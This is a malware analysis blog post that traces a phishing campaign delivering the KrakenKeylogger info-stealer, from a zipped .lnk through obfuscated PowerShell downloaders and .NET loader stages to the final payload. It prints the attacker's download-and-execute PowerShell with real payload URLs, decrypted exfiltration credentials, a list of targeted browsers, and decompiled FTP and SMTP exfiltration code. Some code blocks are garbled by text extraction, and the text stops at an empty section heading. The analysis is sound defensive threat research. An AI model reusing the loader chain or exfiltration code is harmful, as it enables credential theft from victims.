# Kraken - The Deep Sea Lurker Part 1

• Oxtoxin.github.io/malware analysis/KrakenKeylogger-pt1/

May 20, 2023

#### Part 1 of analyzing the KrakenKeylogger Malware

#### 5 minute read



#### 0xToxin

Threat Analyst & IR team leader - Malware Analysis - Blue Team

#### Intro

In this first part we will be going through a recent phishing campaign delivering a never seen before "KrakenKeylogger" malware.

## The Phish

The mail sent to the victim is a simple malspam mail with archive attachment:

contract intended for



This e-mail message from State Compensation insurance Fund and all attachments transmitted with it may be privileged or confidential and protected from disclosure. If you are not the intended recipient, you are hereby notified that any dissemination, distribution, copying, or taking any action based on it is strictly prohibited and may have legal consequences. If you have received this e-mail in error, please notify the sender by reply e-mail and destroy the original message and all copie

🖉 🕖 1 attachment: Doc signed Subcontract Agreement.zip - 1.2 KB

Doc signed Subcontract Agreement.zip 1.2 KB

The archive is a .zip archive that contains .lnk file:

| ↑ 🗱 Doc signed Subcontract Agreement.zip\Doc signed Subcontract Agreement - ZIP archive, unpacked size 3,442 bytes |       |        |             |                |          |  |
|----------------------------------------------------------------------------------------------------|-------|--------|-------------|----------------|----------|--|
| Name                                                                                                    | Size  | Packed | Туре        | Modified       | CRC32    |  |
| 🚞                                                                                                    |       |        | File folder |                |          |  |
| seedof.lnk                                                                                                    | 3,442 | 1,039  | Shortcut    | 5/11/2023 5:46 | 11694B21 |  |
|                                                                                                    |       |        |             |                |          |  |

# LEcmd Tool

In order to analyze an .lnk file I use the <u>LeCMD</u> tool. By using the tool we can see that the .lnk will execute <u>PowerShell.exe</u> alongside with an argument:

```
Relative Path: ..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Arguments: -ExecutionPolicy UnRestricted $ProgressPreference = 0;
function nvRClWiAJT($OnUPXhNfGyEh){$OnUPXhNfGyEh[$OnUPXhNfGyEh.Length..0] -join('')};
function sDjLksFILdkrdR($OnUPXhNfGyEh){
$vecsWHuXBHu = nvRClWiAJT $OnUPXhNfGyEh;
for($TJuYrHOorcZu = 0;$TJuYrHOorcZu -lt $vecsWHuXBHu.Length;$TJuYrHOorcZu += 2){
try{$zRavFAQNJqOVxb += nvRClWiAJT $vecsWHuXBHu.Substring($TJuYrHOorcZu,2)}
catch{$zRavFAQNJqOVxb += svecsWHuXBHu.Substring($TJuYrHOorcZu,1)}};$zRavFAQNJqOVxb};
$NpzibtULgyi = sDjLksFILdkrdR 'aht1.sen/hi/coucys.erstmaofershma//s:tpht';
$cDkdhkGBtl = $env:APPDATA + '\' + ($NpzibtULgyi -split '/')[-1];
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
$wbpiCTsGYi = wget $NpzibtULgyi -UseBasicParsing;
[IO.File]::WriteAllText($cDkdhkGBtl, $wbpiCTsGYi);
& $cDkdhkGBtl;
sleep 3;
rm $cDkdhkGBtl;
```

# **PowerShell Script**

Let's breakdown the script:

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy
UnRestricted $ProgressPreference = 0;
function nvRClWiAJT($OnUPXhNfGyEh){
    $0nUPXhNfGyEh[$0nUPXhNfGyEh.Length..0] -join('')
};
function sDjLksFILdkrdR($OnUPXhNfGyEh){
    $vecsWHuXBHu = nvRClWiAJT $OnUPXhNfGyEh;
    for($TJuYrH0orcZu = 0;$TJuYrH0orcZu -lt $vecsWHuXBHu.Length;$TJuYrH0orcZu += 2){
        try{
            $zRavFAQNJq0Vxb += nvRClWiAJT $vecsWHuXBHu.Substring($TJuYrHOorcZu,2)
        }
        catch{
            $zRavFAQNJq0Vxb += $vecsWHuXBHu.Substring($TJuYrHOorcZu,1)
        }
    };
    $zRavFAQNJq0Vxb
};
$NpzibtULgyi = sDjLksFILdkrdR 'aht1.sen/hi/coucys.erstmaofershma//s:tpht';
$cDkdhkGBtl = $env:APPDATA + '\' + ($NpzibtULgyi -split '/')[-1];
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;
$wbpiCTsGYi = wget $NpzibtULgyi -UseBasicParsing;
[IO.File]::WriteAllText($cDkdhkGBtl, $wbpiCTsGYi); & $cDkdhkGBtl;
sleep 3;
rm $cDkdhkGBt1;
```

The script will create a new string which will be the URL to the next payload, the script will take the obfuscated URL string and will deobfuscate it in several steps:

- 1. The string will be reversed by the function nvRClWiAJT.
- 2. a for loop will iterate through the flipped string and will jump every 2 chars.
- 3. each iteration 2 chars will be flipped again, and in the last iteration the last char will flipped also but it won't have any effect.

Here is a quick python script that does this process:

```
input_string = 'aht1.sen/hi/coucys.erstmaofershma//s:tpht'[::-1]
output_string = ''
for i in range(0, len(input_string), 2):
    try:
        tmp = input_string[i] + input_string[i + 1]
        output_string += tmp[::-1]
    except:
        output_string += input_string[i]
print(output_string)
https://masherofmasters.cyou/chin/se1.hta
```

### se1.hta

The fetched payload will be yet another powershell script:

```
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy
UnRestricted
function WQgtWbWK($FL, $i){
    [IO.File]::WriteAllBytes($FL, $i)
};
function APcZNMgjQ($FL){
    if($FL.EndsWith((QXUpF @(4995,5049,5057,5057))) -eq $True){
        Start-Process (QXUpF
@(5063,5066,5059,5049,5057,5057,5000,4999,4995,5050,5069,5050)) $FL
    }else{
        Start-Process $FL
    }
};
function laiLJMT($eh){
    LM = New-Object (QXUpF
@(5027,5050,5065,4995,5036,5050,5047,5016,5057,5054,5050,5059,5065));
    [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;
    $i = $LM.DownloadData($eh);
    return $i
};
function QXUpF($P){
    $n=4949;
    $s=$Null;
    foreach($WK in $P){
        $s+=[char]($WK-$n)
    };
    return $s
};
function deaNPih(){
    AVYABiApT = 
    $XdOFJCmMx = laiLJMT (QXUpF
@(5053,5065,5065,5061,5064,5007,4996,4996,5058,5046,5064,5053,5050,5063,5060,5051,505
8, 5046, 5064, 5065, 5050, 5063, 5064, 4995, 5048, 5070, 5060, 5066, 4996, 5048, 5053, 5054, 5059, 499
6,5064,5050,4998,4995,5050,5069,5050));
    $qNfQDXYlR = $AVYABiApT + 'se1.exe';
    WQgtWbWK $qNfQDXYlR $XdOFJCmMx;
    APcZNMgjQ $qNfQDXYlR;;;;
}
```

```
deaNPih;
```

The script has several obfuscated strings that are being deobfuscated using the function QXUpF by simply going over each number and substracting 4949 from it. here is a quick script that will deobfuscate those strings and print the clear strings:

```
stringsList = [[4995,5049,5057,5057],
[5063,5066,5059,5049,5057,5057,5000,4999,4995,5050,5069,5050],
[5027,5050,5065,4995,5036,5050,5047,5016,5057,5054,5050,5059,5065],
[5053,5065,5065,5061,5064,5007,4996,4996,5058,5046,5064,5053,5050,5063,5060,5051,5058,
5046,5064,5065,5050,5063,5064,4995,5048,5070,5060,5066,4996,5048,5053,5054,5059,4996,
5064,5050,4998,4995,5050,5069,5050]]
for string in stringsList:
    tmp = ''
    for char in string:
        tmp += chr(char - 4949)
        print(f'[+] - {tmp}')
[+] - .dll
[+] - rundll32.exe
[+] - Net.WebClient
[+] - https://masherofmasters.cyou/chin/se1.exe
```

The script will download another file from the same domain previously used for fetching the .hta file in the previous powershell script.

# .NET Loader

# Stage 1

the fetched executable (se1.exe) is a .NET executable:

| • | PE32                                  |   |   |
|---|---------------------------------------|---|---|
|   | Library: .NET(v4.0.30319)[-]          | S | ? |
|   | Compiler: VB.NET(-)[-]                | S | ? |
|   | Linker: Microsoft Linker(48.0)[GUI32] | S | ? |

the loader will decrypt embedded resource DataBasePracticalJob using the encryption algorithim RC2, the key for the encryption will be the MD5 hash value of the hardcoded string QEssDJZhQnLywDnJGpBEr (The interesting part here is that the hashing applied on the string after encoding it with BigEndianUnicode, 0x00 appends as a suffix to each byte.) Here is a diagram of the decryption process:



you can use this <u>CyberChef Recipe</u> in order to calculate the MD5 hash easily. Then using RC2 decryption in CyberChef we can also fetch the 2nd stage:

| Recipe                                    | 2 🖿 î         | Input                                                                                                    | + 🗅 🗇 🛢 🔳                                                                              |
|-------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| RC2 Decrypt<br>Key<br>fd902d0529291 HEX ~ |               | °ì\6EÚÞ&••°F&••ĩ•••û&9ÞE[:ä(«āo=hö® ••āo=hö® ••āo=hö® ••ā`e\bi<br>]Wg0*•a`e_0`.5E*•44~9%Ĩa`I* • 2*ā`-'X\¤k<br>À>9à}\lÀ<&'-± •\$ÇáyD2•+\$e&&%%8"Å¿ • *-3•-Ö •••L%*#{?*¥ .%•D%mÖ¿*Ö=«Ï5ý"*w\<br>6³,dØ%Iv3¿EÅàrx& •:`F`E`B**`F`E`B**`%J&*A*•pàpYà}3ć.*ù •*X3ć.*ù •*K2ĆU`J<br>-{Cao-hö® ••àÊï\t`,Äud]*                                                                                                    | File details                                                                           |
| Input<br>Raw                              | Output<br>Raw | <pre>"@i do-hö@ *@io-hö@ *@id#M&amp;ditbaehö@ *@io-hö@ *@io-hi@ *@io-hi@ *@io-hi@ *@io *@io *!io *!io *!io *!io *!io *!io *!io *!</pre> | Name: DataBasePracticalJ<br>ob<br>Size: 177,160 bytes<br>Type: unknown<br>Loaded: 100% |
|                                           |               | UXd_5V <sup>2</sup> /< 0 0 0 0 1 SIAIDUd4PdV10) <sup>2</sup> 0 E± 0;m0                                                                                                    | <b>T</b> <del>T</del> Raw Bytes ↔ LF                                                   |
|                                           |               | Output 🗡                                                                                                    | ា 🗇 🖬 ប                                                                                |
|                                           |               | MZ       • • • · í 1!, -Lí!This program cannot be run in DOS mode.%         \$       • • · í 1!, -Lí!This program cannot be run in DOS mode.%         \$       • • · í 1! · · · · · · · · · · · · · · · · · ·                                                                                                    |                                                                                        |
|                                           |               | **************************************                                                                                                    | {[~                                                                                    |

# Stage 2

The second stage is a .NET DLL which will be invoked by the first stage executable. The DLL will be invoke on its first public exported method which is syncfusion:



The second strange DLL will have 2 embedded resources that will be decrypted, the first embedded resource SeaCyanPu1 will be a .DLL that will be in charge of injecting the final payload to RegAsm.exe (won't be getting into it right now but the 3rd stage will be uploaded to Malware Bazaar)

The second resource UnknownDetails will be our final payload which will be decrypted using a simple AES-ECB encryption routine without IV, the key in this case will be a sha256 of null value:



As I wrote before that, the payload will injected to RegAsm.exe

# Kraken Payload

The Kraken payload <u>32-bit</u>.NET binary, so we can work with DnSpy to go over some of it functionalities.

# **Kraken Configs**

The configs of the Kraken stored in the .cctor of the main class:



Some of the configs are encrypted using DES-EBC encryption routine without IV, the key is MD5 hash of a preconfigured string, in this case: swCpiTiAhkkEpyDZTnAGh0BZpr, here is a quick python script that will decrypt the config strings for us:

```
import malduck, base64
from Crypto.Cipher import DES
encryptedStringsDict = {
    'PersonalEmail': 'KYlYJirrzmj9NFMzqVxdqqmBPWvogKC9',
    'PersonalEmailPassword': 'lNI13bp6TxER2sT4YYxfjw==',
    'PersonalEmailHost': '6pvSq6TWhxedDZq2k3/l06fwica30Jlg',
    'TheSMTPReciver': 'qUQWGy6wVRm4PKDty97tnE+Z3alydqyP',
    'PersonalEmailPort': 'VgONpyzLgFY=',
    'PersonalHostLink': 'EdrE+GGMX48=',
    'PersonalHostPassword': 'EdrE+GGMX48=',
    'PersonalHostUsername': 'EdrE+GGMX48=',
    'TheTelegramToken': 'EdrE+GGMX48=',
    'PersonalTeleID': 'EdrE+GGMX48='
}
md5hashKey = malduck.md5(b'swCpiTiAhkkEpyDZTnAGhOBZpr')[:8]
for k,v in encryptedStringsDict.items():
    des = DES.new(md5hashKey, DES.MODE_ECB)
    decVal = des.decrypt(base64.b64decode(v))
    print(f'[+] {k} - {decVal.decode()}')
[+] PersonalEmail - onuma.b@thereccorp.com
[+] PersonalEmailPassword - 0@1234
[+] PersonalEmailHost - mail.thereccorp.com
[+] TheSMTPReciver - jbs.hannong@gmail.com
[+] PersonalEmailPort - 587
[+] PersonalHostLink
[+] PersonalHostPassword
[+] PersonalHostUsername
[+] TheTelegramToken
[+] PersonalTeleID
```

So now we have the configuration of the Kraken, let's move to some capabilities overview:

# **Custom Commands**

The Kraken has several functions that can be executed (only if the user of the malware flag them during the compilation process of the stub), such as:

- TimeToRun
- LoadWeb
- Disable\_Task
- Disable\_CommandPrompt
- Disable\_Regis
- ProcessKiller

```
// Token: 0x06000051 RID: 81 RVA: 0x000021BF File Offset: 0x000003BF
public static void TimeToRun()
{
}
// Token: 0x06000052 RID: 82 RVA: 0x000021BF File Offset: 0x000003BF
public static void LoadWeb()
ł
// Token: 0x06000053 RID: 83 RVA: 0x000021BF File Offset: 0x000003BF
public static void Disable Task()
ł
// Token: 0x06000054 RID: 84 RVA: 0x000021BF File Offset: 0x000003BF
public static void Disable_CommandPrompt()
£
// Token: 0x06000055 RID: 85 RVA: 0x000021BF File Offset: 0x000003BF
public static void Disable_Regis()
£
// Token: 0x06000056 RID: 86 RVA: 0x000021BF File Offset: 0x000003BF
public static void ProcessKiller()
```

Nothing really interesting here, probably some persistence methods/VM checks.

# **Harvesting Capabilities**

The kraken follows the usual info stealer path as stealing local Outlook, Foxmail, ThunderBird mails credentials.

# KrakenDumpedList.Email\_Client\_Outlook(); KrakenDumpedList.Email\_Client\_Foxmail();

It will lookup for credentials in those browsers:

- Google Chrome
- QQ Browser
- Vivaldi Browser
- Chromium Browser
- Cent Browser
- Chedot Browser
- 360Browser
- Brave
- Torch
- UC Browser
- Blisk
- Opera
- Avast Browser
- Edge
- Google Chrome Canary
- Firefox
- CocCoc
- Citrio Browser
- CoolNovo
- Epic Privacy Browser

The Kraken will also look for FileZilla Credentials

KrakenDumpedList.Email\_Client\_Outlook(); KrakenDumpedList.Email\_Client\_Foxmail(); KrakenDumpedList.GoogleChrome(); KrakenDumpedList.QQBrowser(); KrakenDumpedList.VivaldiBrowser(); KrakenDumpedList.ChromiumBasedBrowser(); KrakenDumpedList.CentBrowser(); KrakenDumpedList.DumpingChedot(); KrakenDumpedList.Dumping360\_English(); KrakenDumpedList.Dumping360\_China(); KrakenDumpedList.DumpingBrave(); KrakenDumpedList.DumpingTorch(); KrakenDumpedList.DumpingUC(); KrakenDumpedList.DumpingBlisk(); KrakenDumpedList.DumpingOpera(); KrakenDumpedList.DumpingFileZilla(); KrakenDumpedList.Dumpingavast(); KrakenDumpedList.DumpingMicrosoft(); KrakenDumpedList.ChromeCanary(); KrakenGeneratorMachine.DumpingFireFox(); KrakenGeneratorMachine.DumpingThunderbird(); KrakenDumpedList.DumpingCocCoc(); KrakenDumpedList.DumpingCitrio(); KrakenDumpedList.DumpingCoolNovo(); KrakenDumpedList.DumpingEpic();

# Exfiltration

The Kraken allows exfiltration via:

• FTP

- SMTP
- Telegram Bot

## FTP

| <pre>bool flag = Operators.CompareString(KrakenSteak.VersionSelector, "0", false) == 0; if (flag)</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>t FtpWebRequest ftpWebRequest = (FtpWebRequest)NewLateBinding.LateGet(null, typeof(WebRequest), "Create", new object[] { Operators.AddObject(Operators.AddObject(KrakenSteak.PersonalHostLink + "Kraken_Password_", KrakenSteak.PASSWORD),     ".txt") }, null, null, null);</pre> |
| try                                                                                                    |
| <pre>ftpWebRequest.Method = "STOR";</pre>                                                                                                    |
| <pre>ftpWebRequest.Credentials = new NetworkCredential(KrakenSteak.PersonalHostUsername,<br/>KrakenSteak.PersonalHostPassword);</pre>                                                                                                    |
| <pre>byte[] bytes = Encoding.UTF8.GetBytes(KrakenSteak.PublicInformationOfSystem + "\r\n" + KrakenSteak.KrakenVault + "\r<br/>\n\r\n\r\n");</pre>                                                                                                    |
| <pre>ftpWebRequest.ContentLength = (long)bytes.Length;</pre>                                                                                                    |
| using (Stream requestStream = ftpWebRequest.GetRequestStream())                                                                                                    |
| <pre>requestStream.Write(bytes, 0, bytes.Length); requestStream.Close();</pre>                                                                                                    |
|                                                                                                    |
| catch (Exception ex)                                                                                                    |
|                                                                                                    |
| }                                                                                                    |

# SMTP

| <pre>bool flag2 = Operators.CompareString(KrakenSteak.VersionSelector, "1", false) == 0;</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| if (flag2)                                                                                                    |
|                                                                                                    |
| try                                                                                                    |
| (                                                                                                    |
| MailMessage mailMessage = new MailMessage();                                                                                                    |
| <pre>mailMessage.From = new MailAddress(KrakenSteak.PersonalEmail);</pre>                                                                                                    |
| <pre>mailMessage.To.Add(KrakenSteak.TheSMTPReciver);</pre>                                                                                                    |
| <pre>mailMessage.Subject = " Recovered From: " + Environment.UserName.ToString();</pre>                                                                                                    |
| mailMessage.Body = "\r\n\r\n":                                                                                                    |
| bytell array = KrakenSteak.PasswordInfoDumper():                                                                                                    |
| MemoryStream memoryStream = paw MemoryStream(array):                                                                                                    |
| mailWassane Attachments Add(owy Attachment(memorySteam "PeroveredPassword tyt" "teyt/plain")).                                                                                                    |
| Setter State Content of the Action of the Content of the Content o |
| Supportent supportent - new Supportent (A agentical solar mathematics c),                                                                                                    |
| bool riags = operators.comparestring(krakensteak.connectionstatus, ride, raise) == 0;                                                                                                    |
| IT (Tlags)                                                                                                    |
| 1<br>ServiceDeintManagen Securit/Desteral - Securit/DesteralType T1:10.                                                                                                    |
| service of the manager. Security Protocol = Security Protocollype. (1512)                                                                                                    |
| smtplient.enablessi = true;                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| s<br>ServicePointManagen SecurityPostocol - SecurityPostocolType Ilc10:                                                                                                    |
| anticipation and a false                                                                                                    |
| smtptitent.chablessi = faise;                                                                                                    |
| smtnClient Port - Conversions ToInteger(VrakenSteak PersonalEmailPort).                                                                                                    |
| supplication of conductivity and the second state and the second state a |
| Simplifient Credentials - new Network Credential (Krakensteak.ref Sonatzmail, Krakensteak.ref Sonatzmailrassword),                                                                                                    |
| smtptient.Send(mailmessage);                                                                                                    |
| mailMessage.Dispose();                                                                                                    |
| i control (Evention av2)                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

# **Telegram Bot**

